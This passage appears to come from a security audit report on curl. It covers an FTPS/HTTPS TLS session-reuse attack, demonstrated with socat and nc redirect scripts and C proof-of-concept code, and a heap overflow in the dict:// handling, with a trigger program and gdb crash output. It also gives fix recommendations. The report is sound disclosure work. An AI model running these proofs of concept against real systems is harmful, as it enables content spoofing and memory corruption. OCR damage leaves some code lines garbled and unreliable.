<span id="page-12-1"></span><sup>&</sup>lt;sup>1</sup> https://scarybeastsecurity.blogspot.de/2015/07/vsftpd-303-released-and-horrors-of-ftp.html

- Client and server negotiate a normal TLS connection. They start a TLS session and start talking with FTP through it. Since TLS does not verify that the port numbers match, the connection progresses normally.
- Passive FTP is negotiated, the server opens a high-FTPS data port, and the client attempts to connect to it. The attacker redirects this connection to the FTPS control port. Now the client believes that the FTPS data connection has been set up properly, while the server sees a second FTPS session.
- The FTPS client requests a transmission of */evil\_file* over the control connection and expects to receive the file contents over the (fake) data connection.
- The attacker waits for the client to start fetching *good\_file*. When the client tries to connect to port 443, the attacker forwards the connection to the FTPS data port. The FTPS server verifies that the TLS session of the control connection has been reused by the data connection. Now the FTPS server, like the client, believes that the FTPS data connection has been established correctly.
- The FTPS server sends the raw contents of */evil\_file* without any kind of header over the HTTPS connection (which it believes to be an FTPS data connection).
- The HTTPS client receives */evil\_file* as the HTTP response.

To verify the issue first configure *vsftpd* for implicit SSL on port 21, so that normal FTPS connections from cURL work. Additionally, to simplify the demonstration, set *pasv\_min\_port=21212* and *pasv\_max\_port=21212*.

On the client add a host's file entry that redirects the server traffic to 127.0.0.1 to simulate malicious DNS responses.

Store this file as *handle\_443.sh*:

```
#!/bin/bash
if [ -e first_443 ]; then
   # second connection
  nc -v {serverip} 21212
else
   # first connection
   touch first_443
  nc -v {serverip} 21
fi
```
Run the following commands in the background:

```
socat TCP-LISTEN:21212,reuseaddr,fork 'EXEC:nc -v {serverip} 21'
sudo socat TCP-LISTEN:443,reuseaddr,fork 'EXEC:./handle_443.sh'
```

Compile and run the following C code:

```
#include <pthread.h>
#include <curl/curl.h>
#include <unistd.h>
#include <err.h>
CURLSH *shared;
void *get_evil_url(void *x) {
   puts("starting ftps");
  CURL *hnd = curl\_easy_init();
   if (!hnd)
     errx(1, "curl_easy_init");
   curl_easy_setopt(hnd, CURLOPT_SHARE, shared);
   curl_easy_setopt(hnd, CURLOPT_URL, "ftps://{server}:443/evilfile");
   curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
   curl_easy_setopt(hnd, CURLOPT_TCP_KEEPALIVE, 1L);
   curl_easy_perform(hnd);
   curl_easy_cleanup(hnd);
   puts("ftps done");
   return NULL;
}
pthread_mutex_t curllock = PTHREAD_MUTEX_INITIALIZER;
void do_lock(CURL *h, curl_lock_data d, curl_lock_access a, void *p) {
   pthread_mutex_lock(&curllock);
}
void do_unlock(CURL *h, curl_lock_data d, void *p) {
   pthread_mutex_unlock(&curllock);
}
int main(int argc, char *argv[])
{
  shared = curl_share\_init();
   curl_share_setopt(shared, CURLSHOPT_LOCKFUNC, do_lock);
   curl_share_setopt(shared, CURLSHOPT_UNLOCKFUNC, do_unlock);
   curl_share_setopt(shared, CURLSHOPT_SHARE, CURL_LOCK_DATA_SSL_SESSION);
   pthread_t tid;
   if (pthread_create(&tid, NULL, get_evil_url, NULL))
     errx(1, "pthread_create");
   sleep(10);
   puts("starting https");
```

```
CURL *hnd = curl\_easy_init();
 if (!hnd)
  errx(1, "curl_easy_init");
```

Fine penetration tests for fine websites

```
 FILE *outfile = fopen("index.html", "wb");
   if (!outfile)
    errx(1, "fopen");
   curl_easy_setopt(hnd, CURLOPT_WRITEDATA, outfile);
   curl_easy_setopt(hnd, CURLOPT_SHARE, shared);
   curl_easy_setopt(hnd, CURLOPT_URL, "https://{server}/");
   curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
   curl_easy_setopt(hnd, CURLOPT_TCP_KEEPALIVE, 1L);
   curl_easy_perform(hnd);
  curl easy cleanup(hnd);
   puts("https done");
   return 0;
}
```
At this stage demonstration requires a short waiting period. The file from *ftps:// {server}:443/evilfile* will be stored as *index.html*.

A related issue is that if two FTPS connections that share TLS session state are made in parallel, it might be possible to swap the data connections while still passing the serverside session reuse check.

It is recommended to add special code to the TLS session handling. It must be ensured that this code:

- forbids the reuse of TLS sessions by FTPS control connections;
- forbids the creation of TLS sessions by FTPS data connections;
- scopes TLS sessions created by FTPS control connections to the associated data connections;
- forbids the reuse of TLS sessions that were not created by the associated FTPS control connection for FTPS data sessions.

What is more, it is recommended to compare protocols in *Curl\_ssl\_getsessionid()*. Going even further, it should ideally be considered to evaluate the compatibility impact of requiring the FTPS data connection to use the same TLS session as the FTPS control connection, provided that a TLS session was created for the control connection by the server.

#### <span id="page-16-0"></span>**CRL-01-013 Heap overflow via integer truncation** *(Medium)*

Among functions, *curl\_urldecode()* is responsible for URL-decoding a given string into a newly allocated buffer. It returns a status code, the newly allocated string, and the newly allocated string's length. Input and output lengths have *size\_t* type. As a special case, when input length 0 is supplied, the function determines the length of the input string using *strlen()*.

Another component, namely *curl\_easy\_unescape(),* is a wrapper around the *curl\_urldecode()*. The most important difference is that *curl\_easy\_unescape()* represents lengths using *int* instead of *size\_t*: The input length is implicitly cast up to *size\_t*, the output length is explicitly cast down to a positive signed integer using *curlx\_uztosi()*. In a production build, this down-casting helper silently removes the more significant bits. Only in debug builds, *DEBUGASSERT()* is used to verify that no bits are removed by the cast.

For non-zero lengths, *curl\_easy\_unescape()* behaves appropriately because the output may not be longer than the input when unescaping, and the input length is already constrained to *INT\_MAX*. However, when input length zero is passed in, *Curl\_urldecode()* can operate on inputs with unconstrained length and generate equally long outputs, meaning that the reported output length might be reduced by the downcast.

In most cases, this would not be a huge issue, but it nevertheless impacts on the implementation of the *dict://* protocol, in particular on 64-bit machines:

```
static char *unescape_word(struct Curl_easy *data, const char *inputbuff)
{
   char *newp;
   char *dictp;
   char *ptr;
   int len;
   char ch;
   int olen=0;
   newp = curl_easy_unescape(data, inputbuff, 0, &len);
   if(!newp)
     return NULL;
  \text{dictp} = \text{malloc}((\text{size_t})\text{len})^*2 + 1); /* add one for terminating zero */
   if(dictp) {
     /* According to RFC2229 section 2.2, these letters need to be escaped with
        \[letter] */
    for (ptr = newp;(ch = *ptr) != 0;ptr++) \{
```

```
if((ch \leq 32) || (ch == 127) ||)(ch == '\\ '') || (ch == '\\ '') || (ch == '\\ '') || (ch == '\\ ' dictp[olen++] = '\\';
        }
        dictp[olen++] = ch;
     }
     dictp[olen]=0;
   }
   free(newp);
   return dictp;
}
```
If *len* has wrapped around, the destination buffer *dictp* will also be too small. Consequently, *olen* will first become higher than ((size\_t)len)\*2 + 1 and write behind the end of the allocated buffer until 2GB have been written, then (if no crash occur by then) *olen* will wrap around to a negative number, and ultimately the *writes* below the allocated buffer will take place.

This can be triggered with the following test program, for instance. Here one can see the consequences of allocating an input URL that is slightly over 4GiB-long:

```
#include <curl/curl.h>
#include <stdint.h>
#include <string.h>
#include <err.h>
#include <stdlib.h>
int main(int argc, char *argv[])
{
  char *dicturl = malloc(23 + (1ULL << 32) + 5 + 1);
   if (!dicturl)
     errx(1, "malloc");
   strcpy(dicturl, "dict://localhost/MATCH:");
  memset(dicturl + 23, 'A', (1ULL<<32) + 5);
  dicturl[23 + (1ULL < - 32) + 5] = '\0;
  CURL *hnd = curl\_easy_init();
   curl_easy_setopt(hnd, CURLOPT_URL, dicturl);
   free(dicturl);
   curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
   CURLcode ret = curl_easy_perform(hnd);
   curl_easy_cleanup(hnd);
   return (int)ret;
}
```
Note that this will not succeed if *glibc* is used as the C standard library because *glibc* truncates the output of string elements in *sscanf()* at around 2 GiB. However, it does

work with *musl*, which was used in the following test-run. Further consider that around 16GB of RAM are allocated by the test program at the time of the crash. This is because *libcurl* creates multiple copies of the input string and the test machine needs a correspondingly large amount of RAM.

```
# gdb ./a.out
[...]
(gdb) run
[...]
Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7b417cb in unescape_word () from /[...]/libcurl.so.4
(gdb) x/20i $rip-40
[...]
   0x7ffff7b417bf <unescape_word+95>: je 0x7ffff7b417de 
<unescape_word+126>
  0x7ffff7b417c1 <unescape_word+97>: add $0x1,%r8
   0x7ffff7b417c5 <unescape_word+101>: lea 0x1(%rcx),%esi
   0x7ffff7b417c8 <unescape_word+104>: movslq %ecx,%rcx
\Rightarrow 0x7ffff7b417cb <unescape_word+107>: mov %dl,(%rbx,%rcx,1)
   0x7ffff7b417ce <unescape_word+110>: movzbl (%r8),%edx
   0x7ffff7b417d2 <unescape_word+114>: test %dl,%dl
   0x7ffff7b417d4 <unescape_word+116>: je 0x7ffff7b417f0 
<unescape_word+144>
[...]
(gdb) print/x $rbx
$2 = 0 \times 6007c0(gdb) print/x $rcx
$3 = 0x1b840(gdb) info proc mappings
process 15761
Mapped address spaces:
          Start Addr End Addr Size Offset objfile
            0x400000 0x401000 0x1000 0x0 /[...]/test/a.out
            0x600000 0x601000 0x1000 0x0 /[...]/test/a.out
            0x601000 0x61c000 0x1b000 0x0 [heap]
      0x7ffbf7b1f000 0x7ffff7b23000 0x400004000 0x0 
[...]
(gdb) print/x $rbx + $rcx
$4 = 0x61c000
```
It can be seen that a writing heap overflow has taken place.

